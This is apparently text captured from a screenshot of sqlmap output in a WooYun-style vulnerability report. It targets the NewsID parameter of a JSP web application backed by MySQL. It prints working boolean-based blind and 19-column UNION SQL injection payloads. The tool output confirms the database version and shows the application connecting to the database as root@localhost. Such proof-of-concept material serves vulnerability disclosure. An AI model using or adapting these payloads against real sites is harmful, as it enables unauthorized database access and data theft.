 Parameter: NewsID (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: NewsID=(SELECT (CASE WHEN (6115=6115) THEN 6115 ELSE 6115*(SELECT 6
115 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: NewsID=2786 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7171,0x657172446c734d75584c,
0x71626b7a71),NULL,NULL,NULL--
---
[19:08:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[19:08:54] [INFO] fetching current user
[19:08:54] [INFO] heuristics detected web page charset 'GB2312'
current user: 'root@localhost'
www.wooyun.org